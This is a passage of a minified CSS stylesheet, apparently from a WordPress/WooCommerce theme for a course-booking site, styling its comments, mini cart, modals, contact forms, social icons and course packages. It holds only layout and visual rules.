.submit,.comments-wrapper__show-all{width:100%;background-color:#3199bb;border:none;height:54px;line-height:54px;text-align:center;text-transform:uppercase;color:#fff;font-size:1.125rem;letter-spacing:2px;cursor:pointer;margin-top:20px;font-weight:700}.comments-wrapper__show-all{position:absolute;bottom:0;left:0;z-index:2;max-width:340px;right:0;margin:0 auto;font-size:.875rem}.comments-wrapper__comments{margin-bottom:90px}.comments-wrapper__comments.faded{max-height:320px;overflow:hidden;position:relative}.comments-wrapper__comments.faded:after{position:absolute;z-index:1;bottom:0;left:0;content:"";display:inline-block;width:100%;height:80%;background:#fff;background:-moz-linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%);background:-webkit-linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%);background:linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%)}.comments-wrapper .comment-form-terms{padding-left:30px;margin-top:18px;position:relative}.comments-wrapper .comment-form-terms input{margin:0}.comments-wrapper .comment-form-terms input:checked+label::after{content:"\2713";position:absolute;color:#3199bb;left:5px;top:3px;font-size:16px}.comments-wrapper .comment-form-terms label{vertical-align:sub;font-size:.875rem;color:#303937}.comments-wrapper .comment-form-terms label a{text-decoration:underline;color:#3199bb}.comments-wrapper .comment-form-terms label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:0;cursor:pointer}.comments-wrapper .comment{margin-top:30px}.comments-wrapper .comment__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.comments-wrapper .comment__author{font-size:1.25rem;color:#303937;font-weight:500}.comments-wrapper .comment__date{font-size:.8125rem;line-height:1.0625rem;color:#b9b9b9;font-weight:300}.comments-wrapper .comment__body{background-color:#f7f7f7;border-radius:10px;padding:25px 20px 30px 20px;font-size:.875rem;line-height:1.3125rem;color:#707070;font-weight:300}.btn-cta{max-width:100%;box-sizing:border-box;display:inline-block;padding:15px 30px 14px 30px;text-transform:uppercase;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-weight:700;color:#fff!important;font-size:.875rem;background-color:transparent;box-sizing:border-box;border:2px solid #fff;text-align:center}.btn-cta:hover{color:#3199bb!important;background-color:#fff}.btn-cta--white{background-color:#fff;color:#3199bb!important}.btn-cta--white:hover{color:#fff!important}.btn-cta--grey{background-color:#262626;min-width:182px;border:2px solid #262626}.btn-cta--grey:hover{color:#262626!important}.btn-cta--blue{background-color:#3199bb;border:2px solid #3199bb}.btn-cta--blue:hover{background-color:#fff!important;color:#3199bb!important}.floating-cart{background-color:#fff;position:absolute;right:0;top:65px;z-index:99999;padding:30px 20px 20px 30px;width:400px;max-width:100%;-webkit-box-shadow:0 0 10px 3px rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 3px rgba(0,0,0,.08);box-shadow:0 0 10px 3px rgba(0,0,0,.08);min-height:70px}.floating-cart .woocommerce-mini-cart{max-height:135px;overflow:auto;margin-bottom:25px;border-bottom:1px solid #adadad}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar{width:5px}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-track{background:#f1f1f1}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background:#888}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb:hover{background:#555}.floating-cart .woocommerce-mini-cart .mini-cart-actions{display:inline-block;border:2px solid #adadad;border-radius:5px;margin-top:13px;text-align:center}.floating-cart .woocommerce-mini-cart .mini-cart-actions a{display:inline-block;vertical-align:top;height:27px;line-height:27px;width:27px;font-weight:700}.floating-cart .woocommerce-mini-cart .mini-cart-actions .mini-cart-quantity{width:27px;display:inline-block;border-left:1px solid #adadad;border-right:1px solid #adadad;vertical-align:top;height:27px;line-height:27px;font-size:.875rem}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item{min-height:150px;position:relative;text-transform:uppercase;font-weight:300!important;font-size:1.0625rem!important;padding-right:25px;margin-bottom:15px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item.loading:after{z-index:1000;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0;background-color:#000;opacity:.6;cursor:wait;position:absolute;content:"";display:inline-block}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-wrapper{display:flex;align-items:center}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .title-wrapper{display:inline-block}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-label{display:inline-block;padding:6px 10px;background-color:#3199bb;color:#fff;text-transform:uppercase;font-size:.625rem;margin-bottom:8px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-name{display:block!important;color:#2a3230;margin-bottom:5px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .mini-cart-price{display:block!important;font-weight:500!important;color:#3199bb!important;text-transform:uppercase!important;font-size:1.0625rem!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .mini-cart-price small{font-size:.875rem!important;color:#b9b9b9!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item a{color:#2a3230!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove_from_cart_button{position:absolute;right:10px;top:40px;font-weight:700;font-size:14px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .attachment-woocommerce_thumbnail{width:90px;height:auto;vertical-align:middle;font-weight:500;font-size:1.0625rem}.floating-cart .woocommerce-mini-cart__total{display:flex;justify-content:space-between;margin:20px 0;text-transform:uppercase}.floating-cart .woocommerce-mini-cart__total .amount{color:#3199bb}.floating-cart .woocommerce-mini-cart__buttons a{display:block;margin-bottom:10px;text-align:center;background-color:#fff;color:#3199bb;text-transform:uppercase;font-size:.9375rem;font-weight:700;padding:17px 15px;border:none;box-sizing:border-box;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;border:3px solid #3199bb}.floating-cart .woocommerce-mini-cart__buttons a:hover{color:#fff;background-color:#3199bb;border-color:#3199bb}.floating-cart .woocommerce-mini-cart__buttons a.checkout{background-color:#3199bb;color:#fff}.floating-cart .woocommerce-mini-cart__buttons a.checkout:hover{background-color:#262626;border-color:#262626;color:#fff}.floating-cart-bg{position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%}.modal{position:fixed;top:0;height:0;width:100%;height:100%;background-color:rgba(35,87,98,.5);z-index:999999}.modal .modal-card{width:744px;max-width:90%;min-height:421px;background-color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:1px solid #707070;display:flex}.modal .modal-card__close{position:absolute;top:10px;right:15px;color:#707070;font-size:30px}.modal .modal-card__image{min-width:314px;background-image:url(../images/modal-img.png);background-size:cover;background-position:center}@media (max-width:767px){.modal .modal-card__image{display:none}}.modal .modal-card__content{padding:55px 30px 50px 30px}.modal .modal-card__title{text-transform:uppercase;font-size:1.75rem;line-height:1.875rem;font-weight:300}@media (max-width:767px){.modal .modal-card__title{font-size:1.25rem;line-height:1.375rem}}.modal .modal-card__subtitle{font-size:.875rem;line-height:1.3125rem;color:#303937;font-weight:300}.modal .modal-card__form{padding-top:10px}.modal .modal-card__form br{display:none}.modal .modal-card__form input[type=email],.modal .modal-card__form input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.modal .modal-card__form input[type=email]::placeholder,.modal .modal-card__form input[type=text]::placeholder{color:#b9b9b9}.modal .modal-card__form input[type=text]{margin-bottom:5px}.modal .modal-card__form button[type=submit],.modal .modal-card__form input[type=submit]{width:100%;background-color:#3199bb;border:none;padding:15px 30px 14px 30px;text-align:center;text-transform:uppercase;color:#fff;font-size:.875rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:700;box-sizing:border-box;border:2px solid #3199bb;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.modal .modal-card__form button[type=submit]:hover,.modal .modal-card__form input[type=submit]:hover{background-color:#fff;color:#3199bb}.modal .modal-card__form button[type=submit]:disabled,.modal .modal-card__form input[type=submit]:disabled{opacity:.6;background-color:#3199bb!important;color:#fff!important}.modal .modal-card__form input[type=checkbox]{margin:0}.modal .modal-card__form input[type=checkbox]+span{font-size:.875rem;color:#303937;padding-left:30px;vertical-align:sub;position:relative}.modal .modal-card__form input[type=checkbox]+span a{text-decoration:underline;color:#3199bb}.modal .modal-card__form input[type=checkbox]+span:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:-3px;cursor:pointer}.modal .modal-card__form input[type=checkbox]:checked+span::after{content:"\2713";position:absolute;color:#3199bb;left:4px;top:-1px;font-size:16px}.modal .modal-card__form .mc-field-group{margin-bottom:3px}.modal .modal-card__form .checkbox-wrapper{margin-top:8px}.modal .modal-card__form .response{font-size:.875rem;line-height:1.3125rem;color:#303937;font-weight:300;margin-top:10px}.pagination{display:flex;justify-content:space-between;align-items:center}.pagination>a{text-transform:uppercase;font-size:.8125rem;color:#303937}@media (max-width:767px){.pagination>a{font-size:.75rem}}@media (max-width:500px){.pagination>a{font-size:0}}.pagination>a:first-child:before{content:"";width:26px;height:9px;display:inline-block;margin-right:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.pagination>a:last-child:after{content:"";width:26px;height:9px;display:inline-block;margin-left:10px;background-image:url(../images/pagination-right.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.pagination ul li{display:inline-block;margin:0 7px}@media (max-width:767px){.pagination ul li{margin:0 3px}}.pagination ul li a,.pagination ul li span{font-size:1.25rem;color:#b9b9b9;font-weight:lighter}@media (max-width:767px){.pagination ul li a,.pagination ul li span{font-size:.875rem}}.pagination ul li.active a{color:#3199bb}.posts-sidebar__title{font-size:1.0625rem;text-transform:uppercase;color:#303937;margin-bottom:10px;font-weight:700}.posts-sidebar__blog{margin-bottom:40px;position:relative}.posts-sidebar__blog:after{content:"";background-image:url(../images/arrow-right-blue.svg);background-position:center;background-size:cover;cursor:pointer;z-index:1;width:10px;height:10px;pointer-events:none;position:absolute;bottom:20px;right:20px}.posts-sidebar__blog .open-modal{display:inline-block;border-radius:5px!important;border:1px solid #adadad!important;padding:0 20px!important;width:100%;height:50px;line-height:50px;color:#b9b9b9;font-size:.875rem!important}.posts-sidebar__search{margin-bottom:40px}.posts-sidebar__search .site-search{padding:0;background-color:#fff;width:100%!important}.posts-sidebar__search .site-search button{left:1px;top:1px;width:48px;height:48px;border-radius:5px!important;background-color:#fff;background-image:url(../images/search.svg)}.posts-sidebar__search .site-search input{border-radius:5px!important;border:1px solid #adadad!important;padding:0 20px 0 60px!important}.posts-sidebar__newsletter{margin-top:40px}.posts-sidebar__newsletter .campaign{margin-bottom:10px}.posts-sidebar__newsletter .campaign *{color:#adadad;line-height:1.375rem}.site-search{position:relative;width:400px}@media (max-width:991px){.site-search{width:100%}}.site-search input[type=text]{width:100%;height:50px;line-height:50px;border-radius:5px;font-size:.875rem!important;color:#303937;padding:0 60px 0 20px;border:1px solid #adadad}@media (max-width:991px){.site-search input[type=text]{border-radius:0}}.site-search input[type=text]::placeholder{color:#b9b9b9}.site-search button{position:absolute;cursor:pointer;right:0;top:0;width:51px;height:50px;border:none;background-color:#3199bb;background-image:url(../images/search-white.svg);background-position:center;background-repeat:no-repeat}.social-icon{display:inline-block;width:61px;height:61px;background-repeat:no-repeat;background-size:contain;background-position:center}@media (max-width:767px){.social-icon{width:50px;height:50px;background-size:cover}}.social-icon--facebook{background-image:url(../images/facebook-branco.svg)}.social-icon--facebook:hover{background-image:url(../images/facebook-azul.svg)}.social-icon--instagram{background-image:url(../images/instagram-branco.svg)}.social-icon--instagram:hover{background-image:url(../images/instagram-azul.svg)}.social-icon--blog{background-image:url(../images/blog-branco.svg)}.social-icon--blog:hover{background-image:url(../images/blog-azul.svg)}@media (max-width:767px){.social-icon--blog{background-size:auto}}.social-icon--linkedin{background-image:url(../images/linkedin-branco.svg)}.social-icon--linkedin:hover{background-image:url(../images/linkedin-azul.svg)}.social-icon--youtube{background-image:url(../images/youtube.svg)}.social-icon--youtube:hover{background-image:url(../images/youtube-azul.svg)}.social-icon--whatsapp{background-image:url(../images/whatsapp.svg)}.social-icon--whatsapp:hover{background-image:url(../images/whatsapp-azul.svg)}.social-icon--whatsapp-alt{background-image:url(../images/whatsapp-azul.svg)}.about-massimo__wrapper{display:flex;padding:75px 0}@media (max-width:991px){.about-massimo__wrapper{display:block}}.about-massimo__img{overflow:hidden;min-width:280px;max-width:280px;position:relative}@media (max-width:991px){.about-massimo__img{margin:0 auto}}.about-massimo__img img{max-width:100%}.about-massimo__img .img-title-wrapper{width:100%;position:absolute;bottom:55px;left:0;text-align:center;padding:20px;color:#fff;background-color:rgba(0,0,0,.5)}.about-massimo__img .img-title-wrapper h4{text-transform:uppercase;position:relative;font-size:1.875rem;line-height:3.125rem;padding-bottom:10px;margin-bottom:15px;font-weight:700}.about-massimo__img .img-title-wrapper h4:after{content:"";display:block;width:65%;height:5px;bottom:0;background-color:#3199bb;margin:0 auto;left:0;right:0;position:absolute}.about-massimo__img .img-title-wrapper p{font-size:1.0625rem;font-weight:500}.about-massimo__bio{color:#2b2b2b;padding-left:30px;font-weight:lighter}@media (max-width:991px){.about-massimo__bio{padding-left:0;padding-top:25px}}.about-massimo__bio p{font-size:1rem;line-height:1.625rem;margin-bottom:20px;font-weight:300}.about-massimo__bio p:last-child{margin-bottom:0}.about-massimo__title{text-transform:uppercase;font-size:1.5625rem;line-height:1.875rem;margin-bottom:40px;font-weight:700}@media (max-width:991px){.about-massimo__title{text-align:center;margin-bottom:30px}}@media (max-width:767px){.about-massimo__title{font-size:1.25rem;line-height:1.5625rem}}.about-massimo--alt{text-align:center}.about-massimo--alt .about-massimo__alt-wrapper{max-width:900px;margin:0 auto;padding:50px 0}.about-massimo--alt .about-massimo__img{width:250px;margin:0 auto}@media (max-width:767px){.about-massimo--alt .about-massimo__img{width:106px}}.about-massimo--alt .about-massimo__title{margin-top:20px;margin-bottom:5px;font-weight:700}@media (max-width:767px){.about-massimo--alt .about-massimo__title{margin-top:5px}}.about-massimo--alt .about-massimo__cta{text-transform:uppercase;color:#3199bb;font-size:.9375rem;font-weight:700}.about-massimo--alt .about-massimo__cta.hidden{visibility:hidden}.about-massimo--alt .about-massimo__bio-wrapper{overflow:hidden;height:0;padding-top:20px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.about-massimo--alt .about-massimo__bio-wrapper.open{height:initial;overflow:initial;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.about-massimo--alt .about-massimo__bio-wrapper.open .about-massimo__bio{display:block}.about-massimo--alt .about-massimo__bio{padding-left:0}.about-massimo--alt .about-massimo__bio p{text-align:left;font-weight:300}.about-massimo--alt .about-massimo__imgs{display:flex;width:100%;max-width:600px;margin:0 auto}.about-massimo--alt .about-massimo__imgs .about-massimo__img{max-width:initial;text-align:center}.about-massimo--alt .about-massimo__imgs .about-massimo__img img{max-width:250px;display:inline-block}@media (max-width:767px){.about-massimo--alt .about-massimo__imgs .about-massimo__img img{max-width:106px}}.about-massimo--alt .about-massimo__imgs .about-massimo__title{min-height:80px}@media (max-width:767px){.about-massimo--alt .about-massimo__imgs .about-massimo__title{min-height:80px;max-width:200px}}.block-col{padding-top:80px;padding-bottom:40px}@media (max-width:767px){.block-col{padding-top:40px;padding-bottom:20px}}.block-col .content-wrapper>ul{padding-left:15px}.block-col .content-wrapper>ul>li:before{content:"+";font-size:14px;vertical-align:bottom}.block-col .content-wrapper>ul>li ul>li:before{display:none}.block-col .content-wrapper>ol{padding-left:15px}.block-col--one-col .content-wrapper{max-width:950px;margin:0 auto}.block-col--two-col .content-wrapper h2{font-weight:300}.block-col--white *{color:#2b2b2b!important}.block-col--blue{background-color:#3199bb}.block-col--blue *{color:#fff!important}.block-col--blue li:before{color:#fff}.block-col--blue .content-wrapper li:before{color:#fff}.bullet-points{color:#303937}.bullet-points--grey{background-color:#2b2b2b;color:#fff}.bullet-points--grey .bullet-points__lines{padding-top:0}.bullet-points__container{display:flex}@media (max-width:991px){.bullet-points__container{flex-direction:column}}.bullet-points__img{width:250px;padding-top:15px}@media (max-width:991px){.bullet-points__img{width:100%;text-align:center}}.bullet-points__img img{width:100%;max-width:250px}@media (max-width:991px){.bullet-points__img+.bullet-points__lines{padding-top:15px}}.bullet-points__lines{padding-top:60px;padding-bottom:50px;max-width:950px;margin:0 auto}.bullet-points__lines .line{font-size:1.0625rem;line-height:1.75rem;font-weight:lighter;position:relative;padding-left:20px}.bullet-points__lines .line b{font-weight:500}.bullet-points__lines .line strong{font-weight:700}.bullet-points__lines .line em{color:#3199bb}.bullet-points__lines .line span{display:inline-block;margin-right:5px;font-weight:400;position:absolute;left:0;color:#3199bb}.centered-content{padding:00px 0 50px 0}@media (max-width:767px){.centered-content{padding:00px 0 30px 0}}body.page_real .centered-content P{margin-bottom:10px}body.page_real .centered-content ul li:before{content:"+";color:#3199bb;display:inline-block;font-weight:400}.choose_pages .container{padding-top:70px;padding-bottom:70px;display:flex;justify-content:space-between}@media (max-width:991px){.choose_pages .container{display:block;padding-bottom:30px;padding-top:50px;text-align:center}.choose_pages .container a{display:inline-block;width:49%;vertical-align:top}}.choose_pages__page{color:#fff;background-color:#3199bb;width:218px;height:218px;border-radius:50%;display:flex;box-sizing:border-box;align-items:center;position:relative;justify-content:center;text-align:center;padding:0 20px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:1170px){.choose_pages__page{width:180px;height:180px}}@media (max-width:991px){.choose_pages__page{margin:0 auto 20px auto}}@media (max-width:767px){.choose_pages__page{width:130px;height:130px}}.choose_pages__page:after{content:"+";position:absolute;bottom:40px;left:103px;font-weight:700;font-size:20px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:1170px){.choose_pages__page:after{left:86px}}@media (max-width:767px){.choose_pages__page:after{left:59px;bottom:20px}}.choose_pages__page h4{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-size:1.25rem;line-height:1.5rem;font-weight:700;text-transform:uppercase}@media (max-width:767px){.choose_pages__page h4{font-size:.875rem;line-height:1.125rem}}.choose_pages__page p{position:absolute;opacity:0;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1rem;line-height:1.375rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-weight:300;min-width:60%}.choose_pages__page p span{display:block;text-transform:uppercase;font-weight:700;margin-top:15px}@media (max-width:767px){.choose_pages__page p{font-size:.8125rem;line-height:1.125rem}}.choose_pages__page:hover{background-color:#2b2b2b}.choose_pages__page:hover h4,.choose_pages__page:hover:after{opacity:0}.choose_pages__page:hover p{opacity:1}.contact{color:#303937}.contact__subtitle{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;margin-bottom:5px;font-weight:300}@media (max-width:767px){.contact__subtitle{font-size:1.25rem;line-height:1.875rem}}.contact__subtitle-alt{font-weight:300;text-transform:uppercase;font-size:1.5625rem;line-height:2.0625rem;margin-top:30px;margin-bottom:18px}@media (max-width:767px){.contact__subtitle-alt{font-size:1.25rem;line-height:1.875rem}}.contact__mandatory{color:#e63718;font-weight:300;font-size:.875rem;line-height:1.0625rem;margin-top:15px}.contact>.container{padding-top:70px;padding-bottom:60px}.contact .wpcf7 input[type=email],.contact .wpcf7 input[type=tel],.contact .wpcf7 input[type=text],.contact .wpcf7 select,.contact .wpcf7 textarea{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.contact .wpcf7 input[type=email]::placeholder,.contact .wpcf7 input[type=tel]::placeholder,.contact .wpcf7 input[type=text]::placeholder,.contact .wpcf7 select::placeholder,.contact .wpcf7 textarea::placeholder{color:#b9b9b9}.contact .wpcf7 textarea{resize:none;height:150px;line-height:1.125rem;padding-top:18px;font-family:museo-sans!important}.contact .wpcf7 input[type=submit]{width:100%;background-color:#3199bb;border:none;height:50px;line-height:43px;text-align:center;text-transform:uppercase;color:#fff;font-size:.9375rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:500;box-sizing:border-box;border:3px solid #3199bb;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.contact .wpcf7 input[type=submit]:hover{background-color:#fff;color:#3199bb}.contact .wpcf7 input[type=submit]:disabled{opacity:.6;background-color:#3199bb!important;color:#fff!important}.contact .wpcf7 input[type=radio]{outline:initial;-webkit-appearance:auto;margin:0!important}.contact .wpcf7 .wpcf7-radio .wpcf7-list-item{margin:15px 48px 0 0}.contact .wpcf7 .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label{font-weight:300;font-size:.875rem}.contact .wpcf7 .wpcf7-not-valid-tip{color:#e63718;font-weight:300;font-size:.875rem;line-height:1.0625rem}.contact .wpcf7 label.required{display:inline-block;position:relative;width:100%}.contact .wpcf7 label.required:before{content:"*";color:#e63718;position:absolute;top:32px;left:20px;font-size:14px;z-index:1}.contact .wpcf7 label.required input{padding-left:30px}.contact .wpcf7 .wpcf7-acceptance input{margin:0}.contact .wpcf7 .wpcf7-acceptance input:checked+.wpcf7-list-item-label::after{content:"\2713";position:absolute;color:#3199bb;left:5px;top:3px;font-size:16px}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{font-size:.875rem;color:#303937;padding-left:10px;vertical-align:sub}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label a{text-decoration:underline;color:#3199bb}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:1px;cursor:pointer}.contact .wpcf7 .select-wrapper{position:relative}.contact .wpcf7 .select-wrapper:after{content:"";display:inline-block;height:40px;width:30px;pointer-events:none;background-color:#fff;background-image:url(../images/chevron-down-alt.svg);background-position:center;background-repeat:no-repeat;z-index:2;position:absolute;top:5px;right:5px}.contact .wpcf7 .wpcf7-response-output{border:none;margin:0;padding:0;font-size:1rem;line-height:1.25rem;color:#303937}.contact .wpcf7 form.invalid .wpcf7-response-output{color:#e63718}.contact .contact-details{padding-left:65px;padding-top:20px;font-weight:lighter}@media (max-width:991px){.contact .contact-details{padding-left:15px;padding-top:50px}}.contact .contact-details__info{margin-bottom:39px}.contact .contact-details__info p{text-transform:uppercase;margin-bottom:12px;font-size:1.0625rem;font-weight:700}.contact .contact-details__info a,.contact .contact-details__info small{color:#303937;font-size:1.0625rem}.contact .contact-details__info ul{padding-top:20px}.contact .contact-details__info ul li{display:inline-block;margin-right:20px}@media (max-width:767px){.contact .contact-details__info ul li{margin-right:10px}}.contact .contact-details__info ul li:last-child{margin-right:0!important}.contact .contact-details__info ul a{width:50px;height:50px;display:inline-block;background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width:767px){.contact .contact-details__info ul a{width:40px;height:40px}}.contact .contact-details__info ul .facebook{background-image:url(../images/social-facebook-blue.svg)}.contact .contact-details__info ul .instagram{background-image:url(../images/social-instagram-blue.svg)}.contact .contact-details__info ul .twitter{background-image:url(../images/social-twitter-blue.svg)}.contact .contact-details__info ul .linkedin{background-image:url(../images/social-linkedin-blue.svg)}.contact .contact-details__info ul .whatsapp{background-image:url(../images/social-whatsapp-blue.svg)}.course-booking__packages{display:flex;justify-content:space-evenly;padding:55px 0 60px 0;margin:0 auto}@media (max-width:991px){.course-booking__packages{flex-direction:column}}@media (max-width:767px){.course-booking__packages{padding-bottom:30px}}.course-booking__subtitle{text-transform:uppercase;font-weight:300;font-size:1.875rem;line-height:2.5rem;text-align:center;max-width:480px;margin:0 auto}@media (max-width:767px){.course-booking__subtitle{font-size:1.25rem;line-height:1.875rem}}.course-booking__book-call{text-align:center;margin-top:25px;margin-bottom:80px}.course-booking__book-call a span{display:inline-block;width:13px;height:13px;background-image:url(../images/phone.svg);margin-left:25px;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking__book-call a:hover{background-color:#fff;color:#3199bb}.course-booking__book-call a:hover span{background-image:url(../images/phone-blue.svg);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package-alt{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;background-color:#3199bb;text-align:center;width:216px;height:216px;border-radius:50%;cursor:pointer;padding:0 15px}.course-booking .package-alt__title{text-transform:uppercase;font-size:1.3125rem;line-height:1.375rem;margin-bottom:8px;font-weight:700}.course-booking .package-alt__cta{text-transform:uppercase;font-size:.9375rem;margin-top:10px;font-weight:700}.course-booking .package{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;background-color:#3199bb;text-align:center;width:216px;height:216px;border-radius:50%;cursor:pointer;padding:0 15px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.course-booking .package{margin:0 auto 30px auto}}.course-booking .package__top-line{line-height:1.5rem;opacity:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__title{text-transform:uppercase;font-size:1.3125rem;line-height:1.375rem;margin-bottom:8px;font-weight:700;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__price{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;color:#3199bb;font-size:1.25rem;display:none}.course-booking .package__price small{font-size:.875rem}.course-booking .package__price-alt{font-size:1.25rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__price-alt small{font-size:.875rem}.course-booking .package__cta-1,.course-booking .package__cta-2{text-transform:uppercase;font-size:.9375rem;margin-top:10px;font-weight:700}.course-booking .package__cta-2{opacity:0}.course-booking .package.selected,.course-booking .package:hover{background-color:#262626}.course-booking .package.selected .package__price,.course-booking .package:hover .package__price{display:block}.course-booking .package.selected .package__top-line,.course-booking .package:hover .package__top-line{opacity:1}.course-booking .package.selected .package__cta-1,.course-booking .package:hover .package__cta-1{display:none}.course-booking .package.selected .package__cta-2,.course-booking .package:hover .package__cta-2{opacity:1}.course-booking .package__hover-text{position:absolute;opacity:0;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.25rem;line-height:1.5rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;min-width:70%;color:#fff;font-weight:700}.course-booking .package--alt{position:relative}.course-booking .package--alt:hover .package__hover-text{opacity:1}.course-booking .package--alt:hover .package__title{opacity:0}.course-booking .package--alt:hover .package__price-alt{opacity:0}.course-booking__form{max-width:545px;margin-left:auto;margin-right:auto;margin-bottom:80px}.course-booking__form .contact__subtitle{text-align:center;margin-bottom:18px}.course-booking__cta{text-align:center;padding-bottom:80px}.course-booking__cta h3{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;font-weight:300;margin-bottom:25px}.course-booking__cta a span{display:inline-block;width:13px;height:13px;background-image:url(../images/download.svg);margin-left:25px}.course-booking__cta a:hover{background-color:#fff;color:#3199bb}.course-booking__cta a:hover span{background-image:url(../images/download-blue.svg)}.courses-steps__content{max-width:980px;margin:0 auto;padding-top:90px}.courses-steps__subtitle{text-align:center;text-transform:uppercase;font-weight:500;font-size:1.875rem;line-height:2.25rem;color:#303937;margin-bottom:40px}@media (max-width:767px){.courses-steps__subtitle{font-size:1.625rem;line-height:2rem;margin-bottom:25px}}.courses-steps__text{margin-bottom:80px}@media (max-width:767px){.courses-steps__text{margin-bottom:40px}}.courses-steps__text.text-bottom{margin-bottom:20px}.courses-steps__list{position:relative;max-width:534px;margin:0 auto 50px auto}.courses-steps__list:before{content:"";position:absolute;width:2px;height:95%;top:0;left:32px;background-color:#303937}.courses-steps .course{margin-bottom:30px;display:flex;align-items:center}.courses-steps .course__num{background-color:#3199bb;display:inline-block;min-width:65px;height:65px;border-radius:50%;text-align:center;color:#fff;line-height:68px;font-size:1.5625rem;margin-right:20px;position:relative;z-index:2}.courses-steps .course__title{text-transform:uppercase;display:inline-block;color:#303937;font-size:1.5625rem;line-height:2.0625rem;vertical-align:middle;font-weight:500}@media (max-width:991px){.courses-steps .course__title{font-size:1.25rem;line-height:1.6875rem}}.courses-steps .course__title:hover{color:#3199bb;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.courses-steps .course .arrow{display:inline-block}.courses-steps .course 